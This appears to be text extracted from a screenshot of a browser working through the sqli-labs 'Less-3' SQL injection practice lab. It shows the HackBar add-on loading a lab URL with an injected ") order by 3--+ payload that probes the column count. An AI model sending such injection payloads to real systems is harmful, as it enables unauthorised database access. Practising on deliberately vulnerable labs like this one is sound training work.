 Less-3 Error Based- String (with T
45.32.113.109:11516/Less-3/?id=1") order by 3--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:11516/Less-3/?id=1") order by 3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All